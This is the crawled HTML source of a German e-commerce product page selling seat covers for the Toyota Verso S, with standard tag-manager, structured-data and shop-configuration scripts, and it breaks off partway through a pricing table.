

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lovauto.de/7-autositzbezuege/1082-toyota/2505-verso-s
body_size: 70202
content:
<!doctype html>
<html lang="de-DE">

<head>
    
        
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>Housse siège auto</title>
    <script data-keepinline="true">
/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"product","ecommerce":{"currencyCode":"EUR","detail":{"products":[{"name":"Housse siege auto","id":"4-1297","reference":"","price":"104.99","category":"Autositzbezuge","variant":"Damier schwarz [PDN], Frontbezuge [AV]","price_tax_exc":"88.23"}]}}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WR3HGDR');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
    
        
    
    <meta name="description" content="Entdecken Sie unsere große Auswahl an Sitzbezügen für TOYOTA VERSO S ✔️nach Maß ✔️Komfort &amp; Sicherheit ✔️Versandkostenfrei ab 20€">
    <meta name="keywords" content="">
    
                
            <link rel="canonical" href="https://www.lovauto.de/7-autositzbezuege/1082-toyota/2505-verso-s">
        
            

    
        <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Lovauto",
    "url" : "https://www.lovauto.de/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://www.lovauto.de/img/logo-16518220534.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.lovauto.de/",
      "name": "Lovauto"
    },
    "name": "Housse siège auto",
    "url":  "https://www.lovauto.de/7-autositzbezuege/1082-toyota/2505-verso-s"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Startseite",
            "item": "https://www.lovauto.de/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Autositzbezüge",
            "item": "https://www.lovauto.de/7-autositzbezuege"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Sitzbezüge TOYOTA",
            "item": "https://www.lovauto.de/7-autositzbezuege/1082-toyota"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "Sitzbezüge TOYOTA VERSO S",
            "item": "https://www.lovauto.de/7-autositzbezuege/1082-toyota/2505-verso-s"
          }              ]
    }
  </script>
    

    
    <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Housse siège auto",
    "description": "",
    "category": "Autositzbezüge",
    "image" :"https://www.lovauto.de/779-home_default/housse-siege-auto.jpg",    "sku": "4",
    "mpn": "4"
        ,
    "brand": {
      "@type": "Thing",
      "name": "Lovauto"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Housse siège auto",
      "price": "104.99",
      "url": "https://www.lovauto.de/index.php?controller=product_rule&amp;id=4&amp;id_product_attribute=1297&amp;rewrite=housse-siege-auto&amp;ean13=#/56-textile_maille_polyester_cti_-damier_schwarz_pdn_/76-jeu_housse_jho_-frontbezuge_av_",
      "priceValidUntil": "2026-02-08",
              "image": ["https://www.lovauto.de/26-large_default/housse-siege-auto.jpg"],
            "sku": "4",
      "mpn": "4",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Lovauto"
      }
    }
      }
</script>


    
        
    

    
        <meta property="og:title" content="Housse siège auto" />
        <meta property="og:description" content="" />
        <meta property="og:url" content="https://www.lovauto.de/7-autositzbezuege/1082-toyota/2505-verso-s" />
        <meta property="og:site_name" content="Lovauto" />
            

    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
            <link rel="preload" as="image" href="https://www.lovauto.de/26-large_default/housse-siege-auto.jpg" crossoriginn="anonymous">
    


    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.lovauto.de/img/favicon-4.ico?1651822053">
    <link rel="shortcut icon" type="image/x-icon" href="https://www.lovauto.de/img/favicon-4.ico?1651822053">



      <link rel="stylesheet" href="https://www.lovauto.de/themes/sweetco/assets/css/theme.css?2026-01-22_3441" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovauto.de/modules/paypal/views/css/paypal_fo.css?2026-01-22_3441" type="text/css" media="all">




    

    <script type="text/javascript">
                    var controller = "product";
                    var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Gesamt","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Gesamt (inkl. MwSt.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Gesamtpreis o. MwSt.","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Zwischensumme","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Versand","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 Artikel","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Deutsch (German)","iso_code":"de","locale":"de-DE","language_code":"de-de","is_rtl":"0","date_format_lite":"d.m.Y","date_format_full":"d.m.Y H:i:s","id":4},"page":{"title":"","canonical":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=4&rewrite=housse-siege-auto&ean13=","meta":{"title":"Housse si\u00e8ge auto","description":"","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-de":true,"lang-rtl":false,"country-DE":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-4":true,"product-Housse si\u00e8ge auto":true,"product-id-category-7":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true,"product-customizable":true},"admin_notifications":[]},"shop":{"name":"Lovauto","logo":"https:\/\/www.lovauto.de\/img\/logo-16518220534.jpg","stores_icon":"https:\/\/www.lovauto.de\/img\/logo_stores.png","favicon":"https:\/\/www.lovauto.de\/img\/favicon-4.ico"},"urls":{"base_url":"https:\/\/www.lovauto.de\/","current_url":"https:\/\/www.lovauto.de\/7-autositzbezuege\/1082-toyota\/2505-verso-s","shop_domain_url":"https:\/\/www.lovauto.de","img_ps_url":"https:\/\/www.lovauto.de\/img\/","img_cat_url":"https:\/\/www.lovauto.de\/img\/c\/","img_lang_url":"https:\/\/www.lovauto.de\/img\/l\/","img_prod_url":"https:\/\/www.lovauto.de\/img\/p\/","img_manu_url":"https:\/\/www.lovauto.de\/img\/m\/","img_sup_url":"https:\/\/www.lovauto.de\/img\/su\/","img_ship_url":"https:\/\/www.lovauto.de\/img\/s\/","img_store_url":"https:\/\/www.lovauto.de\/img\/st\/","img_col_url":"https:\/\/www.lovauto.de\/img\/co\/","img_url":"https:\/\/www.lovauto.de\/themes\/sweetco\/assets\/img\/","css_url":"https:\/\/www.lovauto.de\/themes\/sweetco\/assets\/css\/","js_url":"https:\/\/www.lovauto.de\/themes\/sweetco\/assets\/js\/","pic_url":"https:\/\/www.lovauto.de\/upload\/","pages":{"address":"https:\/\/www.lovauto.de\/adresse","addresses":"https:\/\/www.lovauto.de\/adressen","authentication":"https:\/\/www.lovauto.de\/anmeldung","cart":"https:\/\/www.lovauto.de\/panier","category":"https:\/\/www.lovauto.de\/index.php?controller=category","cms":"https:\/\/www.lovauto.de\/index.php?controller=cms","contact":"https:\/\/www.lovauto.de\/kontakt","discount":"https:\/\/www.lovauto.de\/Rabatt","guest_tracking":"https:\/\/www.lovauto.de\/auftragsverfolgung-gast","history":"https:\/\/www.lovauto.de\/bestellungsverlauf","identity":"https:\/\/www.lovauto.de\/profil","index":"https:\/\/www.lovauto.de\/","my_account":"https:\/\/www.lovauto.de\/mein-Konto","order_confirmation":"https:\/\/www.lovauto.de\/bestellbestatigung","order_detail":"https:\/\/www.lovauto.de\/index.php?controller=order-detail","order_follow":"https:\/\/www.lovauto.de\/bestellverfolgung","order":"https:\/\/www.lovauto.de\/Bestellung","order_return":"https:\/\/www.lovauto.de\/index.php?controller=order-return","order_slip":"https:\/\/www.lovauto.de\/bestellschein","pagenotfound":"https:\/\/www.lovauto.de\/seite-nicht-gefunden","password":"https:\/\/www.lovauto.de\/passwort-zuruecksetzen","pdf_invoice":"https:\/\/www.lovauto.de\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.lovauto.de\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.lovauto.de\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.lovauto.de\/angebote","product":"https:\/\/www.lovauto.de\/index.php?controller=product","search":"https:\/\/www.lovauto.de\/suche","sitemap":"https:\/\/www.lovauto.de\/Sitemap","stores":"https:\/\/www.lovauto.de\/shops","supplier":"https:\/\/www.lovauto.de\/lieferant","register":"https:\/\/www.lovauto.de\/anmeldung?create_account=1","order_login":"https:\/\/www.lovauto.de\/Bestellung?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/sweetco\/assets\/","actions":{"logout":"https:\/\/www.lovauto.de\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-small_default.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-cart_default.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-home_default.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-medium_default.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-small_default.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-home_default.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Rabatt auf St\u00fcckzahl"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Startseite","url":"https:\/\/www.lovauto.de\/"},{"title":"Autositzbez\u00fcge","url":"https:\/\/www.lovauto.de\/7-autositzbezuege"},{"title":"Sitzbez\u00fcge TOYOTA","url":"https:\/\/www.lovauto.de\/7-autositzbezuege\/1082-toyota"},{"title":"Sitzbez\u00fcge TOYOTA VERSO S","url":"https:\/\/www.lovauto.de\/7-autositzbezuege\/1082-toyota\/2505-verso-s"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769239576,"static_token":"5b7c0c2f122a12befda54194b0ad620f","token":"744cf20bae8b7f6027ba4f20a5688f34","debug":false};
            </script>



    
  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=bancontact,card,ideal,mybank,p24,paylater&amp;locale=de_DE&amp;enable-funding=giropay,sofort&amp;components=marks,funding-eligibility,payment-fields" as="script">



    
    <meta property="og:type" content="product">
            <meta property="og:image" content="https://www.lovauto.de/779-large_default/housse-siege-auto.jpg">
    
            <meta property="product:pretax_price:amount" content="88.2294">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="104.99">
        <meta property="product:price:currency" content="EUR">
        
</head>

<body id="product" class="lang-de country-de currency-eur layout-full-width page-product tax-display-enabled product-id-4 product-housse-siege-auto product-id-category-7 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order product-customizable bg-gray-200">

    
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WR3HGDR&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    

    <main>
        
                    

        <header id="header" class="relative z-[1000]">
            
                
    <div>
        <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css?family=Roboto&display=swap">

<div id="ps_banner_ajax">

	<div id="ps_topbanner_wrapper" class="top-banner js-top-banner">
			<span class="scrolling_banner">
													<a href="https://www.ekomi.de/bewertungen-lovauto_de.html" target="_blank" style="cursor: pointer">
				<div id="widget-container" style="display: flex; align-items: center; justify-content: center;">
					<picture style="margin-right: 5px">
                    	<source srcset="https://www.lovauto.de/modules/topbanner/views/img/ekomi_silver.webp" type="image/webp">
                    	<img src="https://www.lovauto.de/modules/topbanner/views/img/ekomi_silver.png" alt="silver rating">
                	</picture>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4 mr-2" width="50%"></i>
						<span>4,3 / 5</span>
				</div>
			</a>
		</span>
				<span class="scrolling_banner" style="display: none">
			Kostenlose Lieferung auf der gesamten Website

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Bis zu 40 % Rabatt auf das gesamte Sortiment!

			
					</span>
			<span class="scrolling_banner" style="display: none">
			-5 % ab 3 Artikeln im Warenkorb

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Kostenlose Lieferung auf der gesamten Website

			
					</span>
	</div>

<style>
	
    .top-banner {
        height: 60px;
        line-height: 60px;
        background-color: #CF002D;
        font-size: 14px;
        color: #FFFFFF;

                    font-family: '', serif;
            }
</style>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
    

</div>

    </div>





    <div x-data="App.modules.fractomenu">
        <div class="bg-white py-3 lg:py-6 z-[1000] h-[74px] md:h-[86px] lg:h-auto">
            <div class="container lg:max-w-full xl:max-w-screen-2xl px-4">
                <div class="flex items-center justify-center gap-2 lg:gap-0 lg:justify-between">
                    <button class="flex-1 text-left lg:hidden leading-4" @click.prevent="openSidebar = true" aria-label="Menu">
                        <i class="fas fa-bars h-8 w-8"></i>
                    </button>

                    <div class="w-28 sm:w-32 md:w-40 lg:w-auto">
                        <a href="https://www.lovauto.de/">
                            <picture>
                                <img src="https://www.lovauto.de/img/logo-16518220534.jpg"
                                    alt="Lovauto"
                                    width="200"
                                    height="77">
                            </picture>
                        </a>
                    </div>


                    <nav class="fixed lg:relative top-0 left-0 h-screen bg-white w-72 transition-[transform] lg:transition-none z-[1002] lg:w-auto lg:h-auto lg:!translate-x-0 top-menu"
:class="[openSidebar === true ? '' : '-translate-x-full']" x-cloak="max-lg">
    <div class="lg:hidden bg-black text-white uppercase py-2 px-4 flex justify-between gap-2 items-center">
        Cat&eacute;gorie

        <span @click="openSidebar = false">
            <i class="fas fa-xmark h-4 w-4"></i>
        </span>
    </div>

    <ul class="list-none p-0 lg:flex lg:items-stretch lg:justify-center w-full">
                                    <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Autositzbezüge
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/7-autositzbezuege">Autositzbezüge</a></li>
<li><a href="/12-transporter-sitzbezuege">Transporter Sitzbezüge</a></li>
<li><a href="/870-sitzbezuege-fuer-vans-und-ausgebaute-transporter">Sitzbezüge für Vans und Camper</a></li>
<li><a href="/861-sitzbezuege-fuer-wohnmobile">Sitzbezüge für Wohnmobile</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Autofussmatten
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/6-autofussmatten">Autofussmatten</a></li>
<li><a href="862-autoteppich-fuer-oldtimer">Autofussmatten Oldtimer</a></li>
<li><a href="/11-transporter-fussmatten">Transporter Fussmatten</a></li>
<li><a href="/871-teppiche-fuer-transporter-und-camper">Teppiche für Vans und Camper</a></li>
<li><a href="/864-wohnmobile-fussmatten">Wohnmobile Fussmatten</a></li>
<li><a href="/865-flurteppich-wohnmobil">Teppich im Wohnmobilgang</a></li>
<li><a href="/866-teppich-lkw">Teppich Lkw</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/8-kofferraummatten"
                            title="Kofferraummatten">
                                            
                        Kofferraummatten
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/171-autoplanen"
                            title="Autoplanen">
                                            
                        Autoplanen
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4  last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/858-schneesocken"
                            title="Schneesocken">
                                            
                        Schneesocken
                        
                        
                                            </a>
                    
                                    </li>
                        </ul>
</nav>

<div x-cloak class="bg-black top-0 left-0 absolute w-screen h-screen opacity-50 z-[1001] lg:!hidden" :class="[openSidebar === true ? '' : 'hidden']" @click="openSidebar = ! openSidebar"></div>

                    <div class="flex-1 lg:flex-none flex gap-2 sm:gap-4 justify-end lg:justify-center">
                                                                                                                                <a href="https://support.tailleurauto.com/hc/de" class="flex flex-col text-center xl:px-3 group link link-ui-gray-800" target="_blank">
                                <i class="block mx-auto far fa-circle-question h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
                                <span class="hidden lg:inline-flex items-end flex-1">Hilfe</span>
                            </a>
                        
                         
    <a href="https://www.lovauto.de/mein-Konto" class="text-center xl:px-3 group link link-ui-gray-800" title="Loggen Sie sich in Ihr Kundenkonto ein">
        <i class="block mx-auto far fa-circle-user h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
        <span class="hidden lg:inline-block">Konto</span>
    </a>

                        <div id="blockcart-wrapper" x-data="{ dropdown: false }" class="relative" @click.away="dropdown = false">
    <div class="blockcart cart-preview h-full" data-refresh-url="//www.lovauto.de/module/ps_shoppingcart/ajax">
        <button class="relative text-center xl:px-3 group link link-ui-gray-800 flex flex-col h-full" @click.prevent="dropdown = !dropdown">
            <span class="absolute -top-1 -right-2 lg:right-0 rounded-full bg-yellow flex items-center justify-center h-4 w-4 lg:h-5 lg:w-5 text-black text-sm lg:text-base">
                0
            </span>

            <i class="block mx-auto fas fa-cart-shopping h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>

            <span class="hidden lg:inline-flex items-end flex-1">Korb</span>
        </button>

        <div x-cloak class="text-sm cart-preview absolute mt-2 px-2 py-4 top-full right-0 w-72 bg-white rounded border border-t-[3px] border-gray-600 rounded-t-none border-t-yellow z-20 text-left transition-opacity" :class="[dropdown === true ? 'opacity-100 visible' : 'invisible opacity-0 pointer-events-none']">
            
                                    <p class="no-items">Ihr Warenkorb ist leer!</p>
                            
        </div>
    </div>
</div>
                    </div>
                </div>
            </div>

            
        </div>
    </div>
            
        </header>

        <section id="wrapper" class="">
            
                
    <aside id="notifications">
        <div class="container px-4">
            
            
            
                    </div>
    </aside>
            

            
            <div>
                
                

                
  <div id="content-wrapper" class="js-content-wrapper">
    
    
    <script type="text/javascript">
        var minPricesByAttribute = {"76":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"},"51":{"min_prices":{"discount_percentage":25,"price_displayed":"169,99\u00a0\u20ac","sale_price_displayed":"127,49\u00a0\u20ac"}},"52":{"min_prices":{"discount_percentage":25,"price_displayed":"169,99\u00a0\u20ac","sale_price_displayed":"127,49\u00a0\u20ac"}},"55":{"min_prices":{"discount_percentage":25,"price_displayed":"169,99\u00a0\u20ac","sale_price_displayed":"127,49\u00a0\u20ac"}},"54":{"min_prices":{"discount_percentage":25,"price_displayed":"169,99\u00a0\u20ac","sale_price_displayed":"127,49\u00a0\u20ac"}},"144":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"56":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"57":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"59":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"58":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"60":{"min_prices":{"discount_percentage":25,"price_displayed":"179,99\u00a0\u20ac","sale_price_displayed":"134,99\u00a0\u20ac"}},"145":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"62":{"min_prices":{"discount_percentage":25,"price_displayed":"179,99\u00a0\u20ac","sale_price_displayed":"134,99\u00a0\u20ac"}},"68":{"min_prices":{"discount_percentage":25,"price_displayed":"179,99\u00a0\u20ac","sale_price_displayed":"134,99\u00a0\u20ac"}},"67":{"min_prices":{"discount_percentage":25,"price_displayed":"179,99\u00a0\u20ac","sale_price_displayed":"134,99\u00a0\u20ac"}},"63":{"min_prices":{"discount_percentage":25,"price_displayed":"189,99\u00a0\u20ac","sale_price_displayed":"142,49\u00a0\u20ac"}},"64":{"min_prices":{"discount_percentage":25,"price_displayed":"179,99\u00a0\u20ac","sale_price_displayed":"134,99\u00a0\u20ac"}},"120":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"126":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"123":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"127":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"139":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"140":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"124":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"125":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"146":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}}},"77":{"min_prices":{"discount_percentage":30,"price_displayed":"219,99\u00a0\u20ac","sale_price_displayed":"153,99\u00a0\u20ac"},"51":{"min_prices":{"discount_percentage":25,"price_displayed":"249,99\u00a0\u20ac","sale_price_displayed":"187,49\u00a0\u20ac"}},"52":{"min_prices":{"discount_percentage":25,"price_displayed":"249,99\u00a0\u20ac","sale_price_displayed":"187,49\u00a0\u20ac"}},"55":{"min_prices":{"discount_percentage":25,"price_displayed":"249,99\u00a0\u20ac","sale_price_displayed":"187,49\u00a0\u20ac"}},"54":{"min_prices":{"discount_percentage":25,"price_displayed":"249,99\u00a0\u20ac","sale_price_displayed":"187,49\u00a0\u20ac"}},"144":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"56":{"min_prices":{"discount_percentage":30,"price_displayed":"219,99\u00a0\u20ac","sale_price_displayed":"153,99\u00a0\u20ac"}},"57":{"min_prices":{"discount_percentage":30,"price_displayed":"219,99\u00a0\u20ac","sale_price_displayed":"153,99\u00a0\u20ac"}},"59":{"min_prices":{"discount_percentage":30,"price_displayed":"219,99\u00a0\u20ac","sale_price_displayed":"153,99\u00a0\u20ac"}},"58":{"min_prices":{"discount_percentage":30,"price_displayed":"219,99\u00a0\u20ac","sale_price_displayed":"153,99\u00a0\u20ac"}},"60":{"min_prices":{"discount_percentage":25,"price_displayed":"259,99\u00a0\u20ac","sale_price_displayed":"194,99\u00a0\u20ac"}},"145":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"62":{"min_prices":{"discount_percentage":25,"price_displayed":"259,99\u00a0\u20ac","sale_price_displayed":"194,99\u00a0\u20ac"}},"68":{"min_prices":{"discount_percentage":25,"price_displayed":"259,99\u00a0\u20ac","sale_price_displayed":"194,99\u00a0\u20ac"}},"67":{"min_prices":{"discount_percentage":25,"price_displayed":"259,99\u00a0\u20ac","sale_price_displayed":"194,99\u00a0\u20ac"}},"63":{"min_prices":{"discount_percentage":25,"price_displayed":"269,99\u00a0\u20ac","sale_price_displayed":"202,49\u00a0\u20ac"}},"64":{"min_prices":{"discount_percentage":25,"price_displayed":"259,99\u00a0\u20ac","sale_price_displayed":"194,99\u00a0\u20ac"}},"120":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed":"104,99\u00a0\u20ac"}},"126":{"min_prices":{"discount_percentage":30,"price_displayed":"149,99\u00a0\u20ac","sale_price_displayed"